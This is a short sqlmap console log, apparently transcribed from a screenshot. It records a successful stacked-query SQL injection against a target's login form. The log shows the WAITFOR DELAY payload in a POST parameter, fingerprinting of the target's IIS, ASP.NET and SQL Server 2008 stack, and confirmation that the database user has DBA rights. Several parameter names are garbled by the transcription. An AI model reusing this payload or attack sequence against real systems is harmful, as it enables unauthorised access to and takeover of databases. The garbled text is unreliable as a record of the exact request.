 [13:06:02] [INFO] parsing HTTP request from 'target/req3'
[13:06:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_Account (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: P pe=login&us t=admin';WAITFOR DELAY '0:0:5'--&us d=123456&r =0.5877063839714282
---
[13:06:03] [INFO] testing Microsoft SQL Server
[13:06:03] [INFO] confirming Microsoft SQL Server
[13:06:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[13:06:03] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
current user is DBA: True
[13:06:09] [INFO] fetched data logged to text files under ' '
[*] ending @ 13:06:09 /2022-09-07/